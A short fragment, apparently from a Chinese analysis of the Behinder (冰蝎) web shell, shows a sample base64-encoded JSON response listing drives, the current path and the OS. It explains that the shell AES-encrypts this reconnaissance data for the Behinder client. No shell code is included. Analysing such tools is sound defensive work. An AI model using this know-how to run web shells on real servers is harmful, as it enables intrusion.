
**
{"basicInfo":"编码后的phpinfo信息","driveList":"QzovO0Q6LztFOi87RjovO0c6Lzs=","currentPath":"RDpcUGhwc3Rvcm1Qcm9qZWN0c1x1bnRpdGxlZA==","osInfo":"V0lOTlQ="}
通过得到一个包含信息的json数组,再使用openssl AES加密后返回到页面上,冰蝎客户端通过访问从而获取基本信息(phpinfo,磁盘驱动器,当前目录,系统信息)

